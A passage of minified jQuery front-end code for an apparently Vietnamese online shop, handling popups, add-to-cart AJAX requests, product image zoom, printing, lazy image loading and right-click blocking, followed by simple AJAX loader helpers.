class="LOpopupDialogClass"><div class="LOpopupDialogHead">Tiêu đề</div> <span  class="closepopup" onclick="closeAllPopup($(this));; return false;">X</span><div class="loading"></div> <div class="LOpopupDialogBody"></div></div></div>')}if(e.clearBefore){a(this).find(".LOpopupDialogBody").html("")}if(!e.closePopup){a(this).show()}else{a(this).hide()}if(e.loadingStart){a(this).find(".loading").show()}if(a.trim(e.contentHtml)!=""){if(a.trim(e.timeoutAppend)==""){a(this).find(".LOpopupDialogBody").html(e.contentHtml);a(this).find(".loading").hide();a(this).find(".LOpopupDialogBody").slideDown("slow");a(this).find(".loading").hide();if(a.isFunction(e.afterSuccess)){e.afterSuccess.call(this)}}else{var c=a(this);setTimeout(function(){c.find(".LOpopupDialogBody").html(e.contentHtml);c.find(".loading").hide();c.find(".LOpopupDialogBody").slideDown("slow");c.find(".loading").hide();if(a.isFunction(e.afterSuccess)){e.afterSuccess.call(this)}},e.timeoutAppend)}}if(a.trim(e.title)!=""){a(this).find(".LOpopupDialogHead").html(e.title)}if(a.trim(e.top)!=""){a(this).css("top",e.top)}if(a.trim(e.maxwidth)!=""){a(this).find(".LOpopupDialogClass ").css("max-width",e.maxwidth)}if(a.trim(e.minwidth)!=""){a(this).find(".LOpopupDialogClass ").css("min-width",e.minwidth)}if(a.trim(e.maxheight)!=""){a(this).find(".LOpopupDialogClass ").css("max-height",e.maxheight)}if(a.trim(e.minheight)!=""){a(this).find(".LOpopupDialogClass ").css("max-height",e.minheight)}var b=this;setTimeout(function(){var f=a(b).find(".LOpopupDialogHead");if(a.trim(e.maxheight)!=""){a(b).find(".LOpopupDialogBody").css("max-height",(parseInt(e.maxheight)-8-f.outerHeight(true))+"px")}else{a(b).find(".LOpopupDialogBody").css("max-height",(a(b).find(".LOpopupDialogClass").height()-f.outerHeight(true))+"px")}},10);return this}})(jQuery);function closeAllPopup(){$(".LOpopup").each(function(){$(this).hide()})}function createPopup(a){if(a.popupId==""){return false}$("#IDLOpopup").clone().attr("id",a.popupId).after("#IDLOpopup");$("#"+settings.popupId).LoPopUp(a)}function parseJsonErrors(a,b){var c=$.parseJSON(a);if(b){b.find(".errorMessage").hide();$.each(c,function(d,e){b.find("#"+d+"_em_").text(e);b.find("#"+d+"_em_").show()})}else{jQuery(".errorMessage").hide();$.each(c,function(d,e){jQuery("#"+d+"_em_").text(e);jQuery("#"+d+"_em_").show()})}}function w3ShowLoading(c,f,a,i){if(!f){f="right"}if(!a){a=0}if(!i){i=0}a=parseInt(a);i=parseInt(i);var e=c.offset();if(e){var h=c.width();var b=c.height();switch(f){case"left":case"top":var g=e.left+a;var d=e.top+i;break;case"bottom":var g=e.left+a;var d=e.top-i+b;break;default:var g=e.left+a+h;var d=e.top+i;break}if(!$("#objloading").html()){$("body").append('<div id="objloading" style="position: absolute; top: 0px; left: 0px;z-index: 9999"><div id="imgloading" style="position: absolute; top:'+d+"px; left:"+g+'px;"><img style="display: block;" src="img/wating.gif" /></div></div>')}$("#imgloading").css({top:d+"px",left:g+"px"});$("#objloading").fadeTo("fast",1)}return false}function w3HideLoading(){jQuery("#objloading").fadeTo("slow",0,function(){$(this).hide()})}jQuery(document).on("submit",".w3f-form",function(){var a=$(this);if(a.hasClass("disable")){return false}a.addClass("disable");var c=$(this).serialize();var b=$(this).attr("action");if(b){jQuery.ajax({url:b,type:"POST",dataType:"JSON",data:c,success:function(d){switch(d.code){case 200:if(d.redirect){window.location.href=d.redirect}else{window.location.href=window.location.href}break;default:if(d.errors){parseJsonErrors(d.errors,a)}break}a.removeClass("disable")},error:function(){a.removeClass("disable")}})}else{a.removeClass("disable")}return false});function isNumber(a){return !isNaN(parseFloat(a))&&isFinite(a)}function updateCountCart(b,c){if(!b){return false}if(isNumber(b)){jQuery(".countCart").html(b);jQuery(".countCart").show();jQuery(".countCart").removeClass("shake");setTimeout(function(){jQuery(".countCart").addClass("shake")},200)}if(isNumber(c)){var a=".countProduct";if(jQuery(".cart-quantity").length){a=".cart-quantity"}jQuery(a).html(c);jQuery(a).show();jQuery(a).removeClass("shake");setTimeout(function(){jQuery(a).addClass("shake")},200)}}jQuery(document).ready(function(){var c=jQuery(".container-out");if(c.length){var d=parseInt(jQuery(".container:first").outerWidth());if(d){var a=jQuery("body").innerWidth();var b=(a-d)/2;if(b>10){c.css({width:b})}else{c.css({display:"none"})}}}if(jQuery(".product-detail .product-detail-img").length){if(jQuery(".product-detail .product-detail-img").hasClass("mobile")){var e=jQuery(window).height();console.log();$(".product-detail .product-detail-img a.product-img-large").colorbox({rel:"product-img-large",innerHeight:e-20,innerWidth:"100%"});$(".product-detail .product-detail-img a.product-img-small").colorbox({rel:"product-img-small",innerHeight:e-20,innerWidth:"100%"})}else{$(".product-detail .product-detail-img a.product-img-large").colorbox({rel:"product-img-large",innerHeight:600,innerWidth:800});$(".product-detail .product-detail-img a.product-img-small").colorbox({rel:"product-img-small",innerHeight:600,innerWidth:800})}jQuery(".product-detail .product-detail-img a.product-img-small").on("mouseover",function(){thumb_img_w=(typeof thumb_img_w!="undefined")?thumb_img_w:330;thumb_img_h=(typeof thumb_img_h!="undefined")?thumb_img_h:330;var g=jQuery(this).attr("href");var i=jQuery(this).find("img").attr("src");var f=jQuery(this).find("img").attr("data-thumb-image");if(g){var h=jQuery(this).closest(".product-detail-img");h.find(".product-img-main a.product-img-large").attr("href",g);if(!f){h.find(".product-img-main a.product-img-large img").attr("src",i.replace("/s50_50/","/s"+thumb_img_w+"_"+thumb_img_h+"/"))}else{h.find(".product-img-main a.product-img-large img").attr("src",f)}}return false})}jQuery(".addtocart").on("click",function(){var g=jQuery(this);var i=g.attr("href");if(!i){i=g.attr("src")}if(!i){return false}var h=g.attr("data-params");var l="";if(h){var k=jQuery(h);if(k.find(".product-attr").length){var f=true;var m="";k.find(".product-attr").each(function(){if(!$(this).find(".attrConfig-input").val()){f=false;if(!m){m=$(this).attr("attr-title")}else{m+=", "+$(this).attr("attr-title")}}});if(!f){var j=k.find(".product-attr-error");j.show();j.find("b").html(m);return false}else{k.find(".product-attr-error").hide()}}if(k.length){l=k.find("input,select,textarea").serialize()}}jQuery.ajax({type:"post",url:i,data:l,dataType:"JSON",beforeSend:function(){w3ShowLoading(g,"right",15,0)},success:function(n){if(n.code=="200"){updateCountCart(n.total,n.products);if(g.hasClass("refreshcart")){$(".cart").append(n.cart)}else{if(!g.hasClass("noredirect")&&n.redirect){window.location.href=n.redirect}else{if(n.cart&&n.cartTitle){$(document).LoPopUp({title:n.cartTitle,clearBefore:true,clearAfter:true,maxwidth:"800px",minwidth:"800px",maxheight:"600px",top:"100px",contentHtml:n.cart});$(".LOpopup").show()}}}}w3HideLoading()},error:function(){w3HideLoading();return false}});return false});jQuery(document).on("mouseover",".get-product-detail",function(){var f=jQuery(this);var g=f.getAttributes();var h=g.href;if(!h){h=g.src}if(!h){return false}var i=g["target-detail"];if(!i||!f.find(i).length){return false}if($.trim(f.find(i).html())!=""){return false}if(f.hasClass("block")){return false}f.addClass("block");jQuery.ajax({type:"post",data:{attributes:JSON.stringify(g)},url:h,dataType:"JSON",beforeSend:function(){if(g["show-loading"]!="false"){w3ShowLoading(f,"right",0,0)}},success:function(j){if(j.code=="200"){if(j.html){f.find(i).html(j.html)}}w3HideLoading();f.removeClass("block")},error:function(){w3HideLoading();f.removeClass("block");return false}});return false})});(function(a){a.fn.getAttributes=function(){var b={};if(this.length){a.each(this[0].attributes,function(d,c){b[c.name]=c.value})}return b}})(jQuery);(function(d){var c;d.fn.printThis=function(j){c=d.extend({},d.fn.printThis.defaults,j);var i=this instanceof jQuery?this:d(this);var l="printThis-"+(new Date()).getTime();if(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)){var o='javascript:document.write("<head><script>document.domain=\\"'+document.domain+'\\";<\/script></head><body></body>")';var n=document.createElement("iframe");n.name="printIframe";n.id=l;n.className="MSIE";document.body.appendChild(n);n.src=o}else{var k=d("<iframe id='"+l+"' name='printIframe' />");k.appendTo("body")}var m=d("#"+l);if(!c.debug){m.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"})}setTimeout(function(){var u=m.contents(),p=u.find("head"),r=u.find("body");p.append('<base href="'+document.location.protocol+"//"+document.location.host+'">');if(c.importCSS){d("link[rel=stylesheet]").each(function(){var v=d(this).attr("href");if(v){var w=d(this).attr("media")||"all";p.append("<link type='text/css' rel='stylesheet' href='"+v+"' media='"+w+"'>")}})}if(c.importStyle){d("style").each(function(){d(this).clone().appendTo(p)})}if(c.pageTitle){p.append("<title>"+c.pageTitle+"</title>")}if(c.loadCSS){if(d.isArray(c.loadCSS)){jQuery.each(c.loadCSS,function(v,w){p.append("<link type='text/css' rel='stylesheet' href='"+this+"'>")})}else{p.append("<link type='text/css' rel='stylesheet' href='"+c.loadCSS+"'>")}}if(c.header){r.append(c.header)}if(c.printContainer){r.append(i.outer())}else{i.each(function(){r.append(d(this).html())})}if(c.formValues){var t=i.find("input");if(t.length){t.each(function(){var y=d(this),z=d(this).attr("name"),v=y.is(":checkbox")||y.is(":radio"),w=u.find('input[name="'+z+'"]'),x=y.val();if(!v){w.val(x)}else{if(y.is(":checked")){if(y.is(":checkbox")){w.attr("checked","checked")}else{if(y.is(":radio")){u.find('input[name="'+z+'"][value='+x+"]").attr("checked","checked")}}}}})}var q=i.find("select");if(q.length){q.each(function(){var w=d(this),x=d(this).attr("name"),v=w.val();u.find('select[name="'+x+'"]').val(v)})}var s=i.find("textarea");if(s.length){s.each(function(){var w=d(this),x=d(this).attr("name"),v=w.val();u.find('textarea[name="'+x+'"]').val(v)})}}if(c.removeInline){if(d.isFunction(d.removeAttr)){u.find("body *").removeAttr("style")}else{u.find("body *").attr("style","")}}setTimeout(function(){if(m.hasClass("MSIE")){window.frames.printIframe.focus();p.append("<script>  window.print(); <\/script>")}else{m[0].contentWindow.focus();m[0].contentWindow.print()}if(!c.debug){setTimeout(function(){m.remove()},1000)}},c.printDelay)},333)};d.fn.printThis.defaults={debug:false,importCSS:true,importStyle:false,printContainer:true,loadCSS:"",pageTitle:"",removeInline:false,printDelay:333,header:null,formValues:true};jQuery.fn.outer=function(){return d(d("<div></div>").html(this.clone())).html()};if(typeof g==="undefined"||!g){var g="/images/no-image.png"}jQuery("img").error(function(){jQuery(this).attr("data-src",jQuery(this).attr("src"));jQuery(this).attr("src",g)});if(typeof h==="undefined"||!h){var h="imglazyload"}if(typeof b==="undefined"||!b){var b=200}if(typeof f==="undefined"||!f){var f="src"}if(typeof a==="undefined"||!a){var a="data-original"}function e(){var i=false;jQuery("."+h).each(function(j,l){var k=jQuery(l).attr(a);if(k){jQuery(l).attr(f,k)}jQuery(l).removeClass(h);i=true;return false});return i}if(jQuery("img."+h).length){jQuery("img."+h).lazyload()}})(jQuery);var w3nPublic={};w3nPublic.NotFollowViewSource=function(){w3nPublic.disableRightClick();w3nPublic.disableViewSource()};w3nPublic.disableRightClick=function(){$(document).mousedown(function(a){if(a.button==2){return false}});$(document).on("contextmenu",function(a){a.preventDefault();return false})};w3nPublic.disableViewSource=function(){$(document).on("keydown",function(b){var c=b.ctrlKey||b.metaKey;var a=b.keyCode||b.which;if((c&&a==85)||a==123){b.preventDefault();return false}})};w3nPublic.addParamToUrl=function(b,c,d){var a=(b.indexOf("?")>-1)?"&":"?";return b+a+c+"="+d};

function loadAjax(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxPost(url, data, div) {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: 'POST',
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxAppend(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.append(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}